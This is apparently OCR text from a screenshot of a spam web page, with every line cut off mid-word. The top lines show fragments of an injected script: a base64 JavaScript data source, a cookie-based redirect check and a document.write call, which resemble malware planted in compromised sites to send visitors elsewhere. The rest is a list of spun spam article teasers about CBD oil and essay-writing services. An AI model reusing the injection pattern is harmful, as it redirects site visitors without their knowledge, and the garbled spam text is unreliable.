
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Up in Arms About Draw the Organic Produ
The Appeal of Draw the Organic Product of the F
watch any moment. The direct benefit is that...
CBD Hemp Oil Review — How It Is Done, L
This technical structure of the body has countle
only to plant-derived cannabinoids (for example,
Essaywriter.ORG analysis: unbeatable cor
Being troubled regarding how to do challenging 
solutions that can help everyone score top clas
organisation providing...